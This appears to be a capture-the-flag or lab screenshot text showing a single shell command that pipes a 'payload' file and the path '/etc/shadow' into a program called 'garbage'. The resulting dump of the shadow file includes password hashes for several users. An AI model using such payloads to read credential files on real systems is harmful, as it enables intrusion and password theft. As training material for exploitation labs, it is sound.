 margo@ellingson:/tmp$ (cat payload; echo ; echo /etc/shadow; echo r; echo hackerman) | garbage | sed -e '1,2d' -e '$d'
root:*:17737:0:99999:7:::
daemon:*:17737:0:99999:7:::
bin:*:17737:0:99999:7:::
sys:*:17737:0:99999:7:::
sync:*:17737:0:99999:7:::
games:*:17737:0:99999:7:::
man:*:17737:0:99999:7:::
lp:*:17737:0:99999:7:::
mail:*:17737:0:99999:7:::
news:*:17737:0:99999:7:::
uucp:*:17737:0:99999:7:::
proxy:*:17737:0:99999:7:::
www-data:*:17737:0:99999:7:::
backup:*:17737:0:99999:7:::
list:*:17737:0:99999:7:::
irc:*:17737:0:99999:7:::
gnats:*:17737:0:99999:7:::
nobody:*:17737:0:99999:7:::
systemd-network:*:17737:0:99999:7:::
systemd-resolve:*:17737:0:99999:7:::
syslog:*:17737:0:99999:7:::
messagebus:*:17737:0:99999:7:::
_apt:*:17737:0:99999:7:::
lxd:*:17737:0:99999:7:::
uuidd:*:17737:0:99999:7:::
dnsmasq:*:17737:0:99999:7:::
landscape:*:17737:0:99999:7:::
pollinate:*:17737:0:99999:7:::
sshd:*:17737:0:99999:7:::
theplague:$6$3yvyudPe$rMjU0QXU7dIeD3gRxOvxl.Ny1dP1fZIW9FxbPDzwF/XmS7i1CXX3qCqdCodLkYZaRdkP32hvlcOhjxEJ0BbxG0:17964:0:99999:7:::
hal:$6$pU.qU3D0$P1rixFaA3iUN62Zh58KyjbUlTsmwv9D9Q3gur5fLwnozBwjiTU4DD4/J9MpnQOok.vowXrR5cgq/NKuMZ3AyE.:17964:0:99999:7:::
margo:$6$Lv8rcvK8$la/ms1mYal7QDxbXUYiD7LAADl.yE4H7mUGF6eTlYaZ2DVPi9z1bDIzqGZFwWrPkRrB9G/kbd72poeAnyJL4c1:17964:0:99999:7:::
duke:$6$ppw93G.R$mEgs9vUo5YRPutF4X/OmqasZ.VvvQXwfiyqg/S/NqNixnIQtEDW5XiBcaCqnGjgmwrt6UZsdCYAvgyfboaK3T/:17964:0:99999:7:::
postfix:*:17964:0:99999:7:::